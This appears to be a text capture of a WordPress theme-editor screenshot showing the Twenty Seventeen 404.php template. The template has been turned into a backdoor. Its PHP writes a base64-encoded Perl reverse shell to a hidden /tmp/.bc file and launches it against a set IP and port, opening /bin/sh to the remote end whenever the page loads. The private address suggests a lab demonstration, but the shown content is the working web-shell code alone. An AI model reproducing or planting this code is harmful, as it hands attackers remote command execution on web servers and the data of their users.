 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Selected file content:
32 }
33 return $res;
34 }
35 function cf($fname,$text){
36 if($fp=@fopen($fname,'w')) {
37 @fputs($fp,@base64_decode($text));
38 @fclose($fp);
39 }
40 }
41 $yourip = "192.168.2.10";
42 $yourport = '5555';
43 $usedb = array('perl'=>'perl','c'=>'c');
44 $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
45 "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
46 "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
47 "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
48 "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
49 "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
50 "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
51 cf('/tmp/.bc',$back_connect);
52 $res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
53 ?>